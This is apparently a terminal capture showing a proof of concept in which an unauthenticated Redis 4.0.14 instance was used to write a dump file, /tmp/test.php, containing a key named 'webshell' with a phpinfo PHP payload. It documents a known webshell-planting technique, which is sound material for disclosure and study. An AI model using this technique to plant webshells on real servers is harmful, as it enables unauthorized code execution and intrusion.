 root@8ec25db03c99:/# cd /tmp
root@8ec25db03c99:/tmp# ls
test.php
root@8ec25db03c99:/tmp# cat test.php
REDIS0008�      redis-ver4.0.14�
redis-bits�@�ctime�e��dused-mem�@�
�
aof-preamble��webshell▒
<?php phpinfo();?>
����l����root@8ec25db03c99:/tmp#